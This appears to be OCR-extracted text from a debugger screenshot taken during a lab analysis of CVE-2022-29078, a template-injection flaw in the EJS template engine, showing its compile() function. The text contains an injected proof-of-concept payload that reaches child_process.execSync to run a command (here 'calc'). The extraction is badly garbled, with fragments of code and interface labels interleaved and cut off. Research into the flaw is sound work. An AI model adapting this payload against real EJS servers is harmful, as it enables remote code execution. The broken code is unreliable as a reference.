 else {
src = this.source;   this.source: "  var __output = "";\n  function __append(s) { if (s !== undefined && s !== null) __ou
}
WS 求值
表达式:
if (opts.client) {   opts.client: "true"
src
src = 'escapeFn = escapeFn || ' + escapeFn.toString() + ';'
使用Ctrl+Shift+Enter添加到监视
if (opts.compileDebug) {   opts.compileDebug: true
结果(R):
src = 'rethrow = rethrow || ' + rethrow.toString() + ';'
is.
01 结果 = "escapeFn = escapeFn || console.log;this.global.process.m...视图
}
escapeFn = escapeFn || console.log;this.global.process.mainModule.require('child_process').execSync
("calc");;
}
var __line = 1
if (opts.
, __lines = "<html>\r\n<head>\r\n    <title>Lab
src = '
CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n<%= test
}
%>\r\n</body>\r\n</html>"
if (opts.
, __filename = "F:\\代码审计\\ejs\\index.ejs";
console
try {
}
var __output = "";
if (opts.
function __append(s) { if (s !== undefined && s !== null) __output += s }
src = s
with (locals || {}) {
+ '/
; __append("<html>\r\n<head>\r\n    <title>Lab
compile()
CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n")
; __line = 8
; __append(escapeFn( test ))
; __append("\r\n</body>\r\n</html>")
; __line = 10
odule:23
}
return __output;
} catch (e) {
-2022-29078</
rethrow(e, __lines, __filename, __line, escapeFn);
) at t
exports.rende
}
es\exp